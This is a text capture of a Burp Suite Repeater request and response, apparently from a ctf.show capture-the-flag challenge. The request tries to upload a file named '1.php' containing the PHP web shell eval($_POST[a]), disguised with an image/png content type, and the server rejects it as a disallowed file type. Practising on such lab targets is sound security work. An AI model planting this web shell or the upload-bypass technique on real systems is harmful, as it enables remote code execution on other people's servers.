 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://56329390-b177-4034-8a22-22d5d575d334.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 56329390-b177-4034-8a22-22d5d575d334.challenge.ctf.show
3 Content-Length: 205
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycxTsuaRbTO0Aut5T
8 Origin:
http://56329390-b177-4034-8a22-22d5d575d334.challenge.ctf.show
9 Referer:
http://56329390-b177-4034-8a22-22d5d575d334.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
1805eaa0de0c1-0e2677f2443c1b-53580614-384000-1805eaa0de218b
13 Connection: close
14
15 ------WebKitFormBoundarycxTsuaRbTO0Aut5T
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php
20
21 eval($_POST[a]);
22
23 ?>
24 ------WebKitFormBoundarycxTsuaRbTO0Aut5T--
25
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 10 May 2022 10:07:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)